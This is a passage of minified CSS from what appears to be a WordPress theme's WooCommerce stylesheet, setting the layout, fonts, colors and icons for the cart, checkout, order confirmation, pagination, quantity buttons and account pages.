input:-ms-input-placeholder[type=text],.woocommerce-page .mkdf-content textarea:-ms-input-placeholder,div.woocommerce input:-ms-input-placeholder[type=email],div.woocommerce input:-ms-input-placeholder[type=password],div.woocommerce input:-ms-input-placeholder[type=tel],div.woocommerce input:-ms-input-placeholder[type=text],div.woocommerce textarea:-ms-input-placeholder{color:inherit}@-webkit-keyframes animate-btn-line{0%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0}50%{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 0;transform-origin:100% 0}51%{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0}100%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0}}@keyframes animate-btn-line{0%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0}50%{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 0;transform-origin:100% 0}51%{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0}100%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0}}.mkdf-pl-holder .mkdf-pli .mkdf-pli-rating,.mkdf-plc-holder .mkdf-plc-item .mkdf-plc-rating,.mkdf-pls-holder .mkdf-pls-text .mkdf-pls-rating-holder .mkdf-pls-rating,.mkdf-product-info .mkdf-pi-rating,.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form .comment-form-rating .stars a:before,.woocommerce .star-rating{font-family:ElegantIcons;font-size:12px;line-height:1;letter-spacing:.65em;color:#999;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mkdf-woocommerce-page table.cart thead tr{border:0;border-bottom:1px solid #e1e1e1}.mkdf-woocommerce-page table.cart thead tr th{padding:10px 8px;color:#000;text-align:left;color:#000;font-family:"Cormorant Garamond",sans-serif;margin:25px 0;font-weight:500;letter-spacing:.01em;-ms-word-wrap:break-word;word-wrap:break-word;font-size:21px;line-height:1.19em;margin:0}.mkdf-woocommerce-page table.cart thead tr th a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woocommerce-page table.cart thead tr th a:hover{color:#d14031}@media only screen and (max-width:480px){.mkdf-woocommerce-page table.cart thead tr th{font-size:17px!important}}.mkdf-woocommerce-page table.cart tbody tr{border:0}.mkdf-woocommerce-page table.cart tr.cart_item{border-bottom:1px solid #e1e1e1}.mkdf-woocommerce-page table.cart tr.cart_item td{padding:25px 8px;vertical-align:middle;text-align:inherit}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove{padding-left:10px;padding-right:10px}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove a{color:#555;font-size:0;line-height:1}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove a:after{content:"\f404";display:inline-block;vertical-align:middle;speak:none;color:inherit;font-family:Ionicons;font-size:25px;line-height:inherit;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mkdf-woocommerce-page table.cart tr.cart_item td.product-remove a:hover{color:#000}.mkdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail{width:86px;padding-right:10px}.mkdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail a,.mkdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail img{display:block;width:100%}.mkdf-woocommerce-page table.cart tr.cart_item td .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page table.cart tr.cart_item td .variation p{margin:0}.mkdf-woocommerce-page table.cart td.actions{padding:43px 0 20px;text-align:inherit}.mkdf-woocommerce-page table.cart td.actions .coupon{position:relative;display:inline-block;vertical-align:middle;float:left;font-size:0}.mkdf-woocommerce-page table.cart td.actions .coupon label{display:none}.mkdf-woocommerce-page table.cart td.actions .coupon>input[type=text]{vertical-align:middle;margin:0}.mkdf-woocommerce-page table.cart td.actions>button,.mkdf-woocommerce-page table.cart td.actions>input{float:right}.mkdf-woocommerce-page table.cart td.actions .button{margin:0 0 0 22px}@media only screen and (max-width:480px){.mkdf-woocommerce-page table.cart td.actions .button{float:none;margin:0}}.mkdf-woocommerce-page .cart-collaterals{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 50px}.mkdf-woocommerce-page .cart-collaterals h2{position:relative;display:block;margin:0 0 26px}.mkdf-woocommerce-page .cart-collaterals table{margin:0 0 40px}.mkdf-woocommerce-page .cart-collaterals table tr{border:0;border-bottom:1px solid #e1e1e1}.mkdf-woocommerce-page .cart-collaterals table td,.mkdf-woocommerce-page .cart-collaterals table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page .cart-collaterals table th{width:20%;padding-right:5px;border:0;color:#000;font-family:"Cormorant Garamond",sans-serif;margin:25px 0;font-weight:500;letter-spacing:.01em;-ms-word-wrap:break-word;word-wrap:break-word;font-size:21px;line-height:1.19em;margin:0}.mkdf-woocommerce-page .cart-collaterals table th a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woocommerce-page .cart-collaterals table th a:hover{color:#d14031}.mkdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method{list-style:none;margin:0 0 7px}.mkdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method li{margin:3px 0;padding:0}.mkdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method li>*{display:inline-block;vertical-align:middle;margin:0}.mkdf-woocommerce-page .cart-collaterals tr.order-total td{color:#000;font-family:"Cormorant Garamond",sans-serif;margin:25px 0;font-weight:500;letter-spacing:.01em;-ms-word-wrap:break-word;word-wrap:break-word;font-size:21px;line-height:1.19em;margin:0}.mkdf-woocommerce-page .cart-collaterals tr.order-total td a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woocommerce-page .cart-collaterals tr.order-total td a:hover{color:#d14031}.mkdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{display:block;margin:0 0 10px;text-decoration:underline}.mkdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator p{margin:0}.mkdf-woocommerce-page .cross-sells{margin:30px 0 0;border-top:1px solid #e1e1e1}.mkdf-woocommerce-page .cross-sells>h2{display:block;margin:36px 0 50px;text-align:center}.mkdf-woocommerce-page .cart_totals{margin:1px 0 20px}.mkdf-woocommerce-page .cart_totals strong{font-weight:600}.mkdf-woocommerce-page .cart-empty{position:relative;display:block;font-size:25px;line-height:1.5em;text-align:center;color:#000;margin:40px 0 33px}.mkdf-woocommerce-page .return-to-shop{position:relative;display:block;text-align:center;margin:0 0 60px}.mkdf-woocommerce-page .checkout_coupon{display:block;margin:0 0 34px}.mkdf-woocommerce-page .checkout_coupon p{margin:0}.mkdf-woocommerce-page.woocommerce-checkout form.login{display:block;margin:0 0 34px}.mkdf-woocommerce-page.woocommerce-checkout form.login>:first-child{margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-checkout form.login p{margin:0}.mkdf-woocommerce-page.woocommerce-checkout form.login input[type=checkbox]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.mkdf-woocommerce-page.woocommerce-checkout form.login .lost_password{display:block;margin:15px 0 0}.mkdf-woocommerce-page .woocommerce-checkout table *{font-weight:400!important;color:#555!important}.mkdf-woocommerce-page .woocommerce-checkout .col2-set:after,.mkdf-woocommerce-page .woocommerce-checkout .col2-set:before{content:'';display:table}.mkdf-woocommerce-page .woocommerce-checkout .col2-set:after{clear:both}.mkdf-woocommerce-page .woocommerce-checkout .col-1,.mkdf-woocommerce-page .woocommerce-checkout .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout .col-1 h3,.mkdf-woocommerce-page .woocommerce-checkout .col-2 h3{margin:8px 0 33px}.mkdf-woocommerce-page .woocommerce-checkout .col-1 p,.mkdf-woocommerce-page .woocommerce-checkout .col-2 p{margin:0}.mkdf-woocommerce-page .woocommerce-checkout .col-1 label:not(.checkbox),.mkdf-woocommerce-page .woocommerce-checkout .col-2 label:not(.checkbox){display:block;margin:0 0 5px}.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row{width:49%;margin-right:2%;float:left}.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row-last,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row-last{margin-right:0}.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row-wide,.mkdf-woocommerce-page .woocommerce-checkout .col-1 .form-row.notes,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row-wide,.mkdf-woocommerce-page .woocommerce-checkout .col-2 .form-row.notes{width:100%}.mkdf-woocommerce-page .woocommerce-checkout .col-2{margin-left:1%;margin-right:0}.mkdf-woocommerce-page .woocommerce-checkout .create-account{margin:0 0 15px}.mkdf-woocommerce-page .woocommerce-checkout .create-account input,.mkdf-woocommerce-page .woocommerce-checkout .create-account label{display:inline-block;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout h3#order_review_heading{margin:18px 0}.mkdf-woocommerce-page .woocommerce-checkout table{padding:0;margin:23px 0 35px}.mkdf-woocommerce-page .woocommerce-checkout table tr{border:0;border-bottom:1px solid #e1e1e1}.mkdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method{list-style:none;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method li{margin:3px 0;padding:0}.mkdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method li>*{display:inline-block;vertical-align:middle;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table tr.order-total td{color:#000;font-family:"Cormorant Garamond",sans-serif;margin:25px 0;font-weight:500;letter-spacing:.01em;-ms-word-wrap:break-word;word-wrap:break-word;font-size:21px;line-height:1.19em;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table tr.order-total td a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woocommerce-page .woocommerce-checkout table tr.order-total td a:hover{color:#d14031}.mkdf-woocommerce-page .woocommerce-checkout table td,.mkdf-woocommerce-page .woocommerce-checkout table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout table th{border:0;color:#000;font-family:"Cormorant Garamond",sans-serif;margin:25px 0;font-weight:500;letter-spacing:.01em;-ms-word-wrap:break-word;word-wrap:break-word;font-size:21px;line-height:1.19em;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table th a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woocommerce-page .woocommerce-checkout table th a:hover{color:#d14031}.mkdf-woocommerce-page .woocommerce-checkout table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page .woocommerce-checkout table .variation p{margin:0}.mkdf-woocommerce-page .woocommerce-checkout .select2-container{border-radius:0}.mkdf-woocommerce-page .woocommerce-checkout input[type=checkbox],.mkdf-woocommerce-page .woocommerce-checkout input[type=radio]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment{display:block;margin:20px 0 70px}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul{list-style:none;margin:0 0 23px;padding:0}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li{padding:14px 0;border-bottom:1px solid #e1e1e1}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li input,.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li label{display:inline-block;vertical-align:middle}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li.woocommerce-notice{padding:18px 20px;line-height:inherit}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li.payment_method_paypal label img{vertical-align:middle;margin:0 8px}.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment .woocommerce-terms-and-conditions-wrapper{margin-bottom:24px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce{display:block;margin:0 0 45px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce>p{display:block;margin:0 0 30px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce>h2,.mkdf-woocommerce-page.woocommerce-order-received .woocommerce>header h2{display:block;margin:16px 0 25px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details{list-style:none;margin:0 0 30px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details li{padding:14px 0;border-bottom:1px solid #e1e1e1}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details li strong{color:#000;font-weight:400}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table{padding:0;margin:0 0 35px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table tr{border:0;border-bottom:1px solid #e1e1e1}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table td,.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th{border:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table .variation p{margin:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-1,.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{margin-left:1%;margin-right:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .title{margin:4px 0 25px}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses h3{margin:0}.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses address{font-style:normal}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button),.woocommerce-page .mkdf-content a.added_to_cart,.woocommerce-page .mkdf-content a.button,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit),.woocommerce-page .mkdf-content input[type=submit],div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button),div.woocommerce a.added_to_cart,div.woocommerce a.button,div.woocommerce button[type=submit]:not(.mkdf-search-submit),div.woocommerce input[type=submit]{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Josefin Sans",sans-serif;font-size:14px;line-height:2.857em;letter-spacing:.35em;font-weight:400;text-transform:uppercase;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:9px 27px 5px 32px;font-size:12px;color:#fff;background-color:#d14031;border:1px solid transparent;cursor:pointer;z-index:3}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button):hover,.woocommerce-page .mkdf-content a.added_to_cart:hover,.woocommerce-page .mkdf-content a.button:hover,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit):hover,.woocommerce-page .mkdf-content input[type=submit]:hover,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button):hover,div.woocommerce a.added_to_cart:hover,div.woocommerce a.button:hover,div.woocommerce button[type=submit]:not(.mkdf-search-submit):hover,div.woocommerce input[type=submit]:hover{color:#fff;background-color:#ad362a}.woocommerce-page .mkdf-content a.button.added,div.woocommerce a.button.added{display:none}.woocommerce .mkdf-new-product,.woocommerce .mkdf-onsale,.woocommerce .mkdf-sold{position:absolute;display:block;top:33px;width:75px;letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:10px;text-transform:uppercase;min-width:73px;height:30px;margin:0;padding:0 16px;color:#fff;line-height:33px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0);transform:translateZ(0)}.woocommerce .mkdf-onsale{left:0;background-color:#d14031}.woocommerce .mkdf-sold{left:0;background-color:#999}.woocommerce .mkdf-new-product{left:0;background-color:#282828}.woocommerce .product.outofstock .mkdf-onsale{left:calc(73px + 5px)}.woocommerce .product.outofstock .mkdf-new-product{left:calc(73px + 5px)}.woocommerce .product.outofstock.sale .mkdf-new-product{left:calc(73px + 5px + 73px + 5px)}.woocommerce .product.sale .mkdf-new-product{left:calc(73px + 5px)}.mkdf-woo-single-page .mkdf-single-product-content .mkdf-new-product,.mkdf-woo-single-page .mkdf-single-product-content .mkdf-onsale,.mkdf-woo-single-page .mkdf-single-product-content .mkdf-sold{left:10px}.mkdf-woo-single-page .mkdf-single-product-content .product.outofstock .mkdf-onsale{left:calc(10px + 73px + 5px)}.mkdf-woo-single-page .mkdf-single-product-content .product.outofstock .mkdf-new-product{left:calc(10px + 73px + 5px)}.mkdf-woo-single-page .mkdf-single-product-content .product.outofstock.sale .mkdf-new-product{left:calc(10px + 73px + 5px + 73px + 5px)}.mkdf-woo-single-page .mkdf-single-product-content .product.sale .mkdf-new-product{left:calc(10px + 73px + 5px)}.mkdf-woocommerce-page .woocommerce-error,.mkdf-woocommerce-page .woocommerce-info,.mkdf-woocommerce-page .woocommerce-message{position:relative;display:block;padding:20px 30px;margin:0 0 30px;line-height:50px;list-style:none;background-color:transparent;border:1px solid #e1e1e1}.mkdf-woocommerce-page .woocommerce-error>a,.mkdf-woocommerce-page .woocommerce-info>a,.mkdf-woocommerce-page .woocommerce-message>a{color:#555}.mkdf-woocommerce-page .woocommerce-error>a:hover,.mkdf-woocommerce-page .woocommerce-info>a:hover,.mkdf-woocommerce-page .woocommerce-message>a:hover{color:#000}.mkdf-woocommerce-page .woocommerce-error a,.mkdf-woocommerce-page .woocommerce-info a,.mkdf-woocommerce-page .woocommerce-message a{float:right}.mkdf-woocommerce-page .woocommerce-info .showcoupon{color:#555}.mkdf-woocommerce-page .woocommerce-info .showcoupon:hover{color:#000}.woocommerce-pagination{position:relative;display:inline-block;width:100%;vertical-align:top;margin:40px 0 0;clear:both;margin:0 0 21px}@media only screen and (max-width:1024px){.woocommerce-pagination{margin:0}}.woocommerce-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:top;padding:0;margin:0;list-style:none;text-align:center}.woocommerce-pagination ul li{position:relative;display:inline-block;vertical-align:middle;margin:0 6px}.woocommerce-pagination ul li a{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0;font-size:25px;width:30px;height:30px;line-height:24px;color:#999;border-radius:50%;background-color:transparent}.woocommerce-pagination ul li a:hover{color:#555}.woocommerce-pagination ul li.mkdf-pag-active a{color:#555;background-color:#fbf9f6}.woocommerce-pagination ul li.mkdf-pag-first,.woocommerce-pagination ul li.mkdf-pag-last,.woocommerce-pagination ul li.mkdf-pag-next,.woocommerce-pagination ul li.mkdf-pag-prev{margin:0 2px;top:4px}.woocommerce-pagination ul li.mkdf-pag-first a,.woocommerce-pagination ul li.mkdf-pag-last a,.woocommerce-pagination ul li.mkdf-pag-next a,.woocommerce-pagination ul li.mkdf-pag-prev a{font-size:25px}.woocommerce-pagination ul li.mkdf-pag-first a span,.woocommerce-pagination ul li.mkdf-pag-last a span,.woocommerce-pagination ul li.mkdf-pag-next a span,.woocommerce-pagination ul li.mkdf-pag-prev a span{display:block;line-height:inherit;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px)}.woocommerce-pagination ul li.mkdf-pag-first a span:before,.woocommerce-pagination ul li.mkdf-pag-last a span:before,.woocommerce-pagination ul li.mkdf-pag-next a span:before,.woocommerce-pagination ul li.mkdf-pag-prev a span:before{display:block;line-height:inherit}.woocommerce-pagination ul li span{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0;font-size:25px;width:30px;height:30px;line-height:24px;border-radius:50%;color:#555;background-color:#fbf9f6}.woocommerce-pagination ul li a.next,.woocommerce-pagination ul li a.prev{font-size:0;line-height:0;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.woocommerce-pagination ul li a.next:before,.woocommerce-pagination ul li a.prev:before{display:block;font-family:ElegantIcons;font-size:25px;line-height:26px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-pagination ul li a.prev{margin-right:-10px}.woocommerce-pagination ul li a.prev:before{content:"\34"}.woocommerce-pagination ul li a.next{margin-left:-10px}.woocommerce-pagination ul li a.next:before{content:"\35"}@media only screen and (max-width:1024px){.woocommerce-pagination ul{margin-bottom:130px;display:block}}.woocommerce-page .mkdf-content .mkdf-quantity-buttons,div.woocommerce .mkdf-quantity-buttons{position:relative;display:inline-block;vertical-align:middle;font-family:"Josefin Sans",sans-serif;font-weight:300}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-input,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-input,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus{display:inline-block;vertical-align:middle;color:#999;background-color:transparent;text-align:center;-webkit-user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-input,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-input{position:relative;height:50px;min-width:100px;padding:3% 0 0 0;margin:0;line-height:50px;outline:0;border:1px solid #e1e1e1;font-size:17px;color:#555;z-index:3}@media only screen and (max-width:480px){.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-input,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-input{border:1px solid transparent!important}}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus{position:absolute;top:50%;right:0;width:25px;height:25px;line-height:23px;cursor:pointer;-webkit-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out;z-index:5;font-size:20px}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus:before,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus:before,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus:before,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus:before{display:block;line-height:25px}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus:hover,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus:hover,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus:hover,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus:hover{color:#d14031}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus{text-align:left;-webkit-transform:translate(-8px,-50%);-ms-transform:translate(-8px,-50%);transform:translate(-8px,-50%)}@media only screen and (max-width:480px){.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus{-webkit-transform:translate(-18px,-50%);-ms-transform:translate(-18px,-50%);transform:translate(-18px,-50%);font-size:18px}}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus{text-align:right;-webkit-transform:translate(-70px,-50%);-ms-transform:translate(-70px,-50%);transform:translate(-70px,-50%)}@media only screen and (max-width:480px){.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus{-webkit-transform:translate(-60px,-50%);-ms-transform:translate(-60px,-50%);transform:translate(-60px,-50%);font-size:18px}}.woocommerce-page .mkdf-content .coupon input[type=text],div.woocommerce .coupon input[type=text]{width:200px}.mkdf-woocommerce-page .woocommerce-ordering,.mkdf-woocommerce-page .woocommerce-result-count{display:inline;width:50%;margin:0 0 50px;float:left}.mkdf-woocommerce-page .woocommerce-result-count{line-height:50px;font-weight:500}.mkdf-woocommerce-page .woocommerce-ordering{text-align:right}.mkdf-woocommerce-page .woocommerce-ordering .orderby{width:auto;min-width:256px;margin:0;text-align:initial}.mkdf-woocommerce-page .woocommerce-ordering>.select2{text-align:left;margin:0}.mkdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .select2-container--default{width:100%!important;margin:0 0 25px}.woocommerce .star-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.woocommerce .star-rating:before{content:"\e033\e033\e033\e033\e033";color:#999}.woocommerce .star-rating span{position:absolute;top:0;left:0;overflow:hidden;width:99%!important}.woocommerce .star-rating span:before{content:"\e033\e033\e033\e033\e033";color:#d14031}.mkdf-woocommerce-page .mkdf-content .variations{position:relative;display:inline-block;vertical-align:middle;margin:0;border:none;padding:0}.mkdf-woocommerce-page .mkdf-content .variations tr{display:block;border:0;margin:0;padding:0 0 12px}.mkdf-woocommerce-page .mkdf-content .variations tr:last-child{margin:0}.mkdf-woocommerce-page .mkdf-content .variations td{padding:0;text-align:initial}.mkdf-woocommerce-page .mkdf-content .variations td.label{padding-right:10px;display:none}.mkdf-woocommerce-page .mkdf-content .variations td.value{white-space:nowrap}.mkdf-woocommerce-page .mkdf-content .variations td.value select{width:auto;min-width:219px;margin:0}.mkdf-woocommerce-page .mkdf-content .variations td.value .select2-container--default{margin:0}.mkdf-woocommerce-page .mkdf-content .variations .reset_variations{margin:0 0 0 15px;color:#000;position:absolute;font-size:0}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap{margin:0}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap .single_variation{margin:0}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap .single_variation .woocommerce-variation-description>p:first-child{margin-top:20px}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap .single_variation .woocommerce-variation-description>p:last-child{margin-bottom:36px}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap .single_variation .woocommerce-variation-price{display:none}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap .single_variation .woocommerce-variation-price .price{margin:12px 0 39px}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap .single_variation .woocommerce-variation-availability p{font-weight:400;margin:0 0 16px;color:#555}.mkdf-woocommerce-page .mkdf-content table.group_table{position:relative;display:inline-block;vertical-align:middle;margin:0;border:none;padding:0}.mkdf-woocommerce-page .mkdf-content table.group_table tbody{display:block}.mkdf-woocommerce-page .mkdf-content table.group_table tr{display:block;border:0;margin:0;padding:0 0 2px}.mkdf-woocommerce-page .mkdf-content table.group_table td{padding:0 17px 10px 0;text-align:left}.mkdf-woocommerce-page .mkdf-content table.group_table td.price{display:table-cell;vertical-align:middle}.mkdf-woocommerce-page .mkdf-content table.group_table td:last-child{padding:0 0 10px}@media only screen and (max-width:768px){.mkdf-woocommerce-page .mkdf-content table.group_table td{width:100%!important;display:block!important}}.mkdf-woocommerce-page .mkdf-content table.group_table .mkdf-quantity-buttons{margin:0}.mkdf-woocommerce-page .mkdf-content table.group_table a{color:#555}.mkdf-woocommerce-page .mkdf-content table.group_table a:hover{color:#000}.mkdf-woocommerce-page .mkdf-content table.group_table a.product_type_variable{color:#fff}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content,.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{position:relative;display:inline-block;vertical-align:middle;float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{width:30%;padding:0 15px 0 0}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul{padding:0 15px 0 0;margin:0;list-style:none;border-right:1px solid #e1e1e1}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li{margin:0;padding:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li:not(:last-child){margin:0 0 18px}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content{width:70%;padding:0 0 0 30px}.mkdf-woocommerce-page.woocommerce-account .woocommerce{margin:0 0 45px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login{margin:0 0 34px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login .woocommerce-form-login__submit{margin-left:20px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login 